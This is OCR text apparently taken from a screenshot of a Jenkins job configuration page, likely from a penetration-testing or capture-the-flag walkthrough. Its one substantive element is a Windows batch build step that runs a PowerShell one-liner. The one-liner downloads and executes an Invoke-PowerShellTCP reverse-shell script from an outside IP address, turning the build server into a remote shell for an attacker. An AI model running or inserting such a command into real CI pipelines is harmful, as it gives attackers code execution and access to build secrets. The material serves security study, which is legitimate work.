 Not secure 8080/job/ /configure
roject1
General Source Code Management Build Triggers Build Environment Build Post-build Actions
Use secret text(s) or file(s)
Abort the build if it's stuck
Add timestamps to the Console Output
With Ant
Build
X
Execute Windows batch command
Command powershell.exe IEX(New-Object Net.WebClient).DownloadString('http://192.168.50.196/Invoke-PowerShellTCP.ps1')
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save Apply